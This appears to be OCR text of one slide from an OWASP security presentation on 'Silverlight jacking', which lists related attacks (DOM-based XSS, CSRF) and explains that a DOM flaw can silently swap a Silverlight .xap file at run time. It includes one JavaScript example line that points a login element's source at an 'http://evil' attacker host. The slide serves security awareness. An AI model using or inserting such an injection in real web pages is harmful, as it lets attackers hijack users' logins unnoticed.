 silvelightjacking
It is possible to have some integrated attacks
DOM based XSS
CSRF
Silvelight files
DOM based issue can change xap file – it can
be changed at run time – user will not come to
know ..
Example
document.getElementsByName(“login").item(0).src
= "http://evil/login.xap"
OWASP
58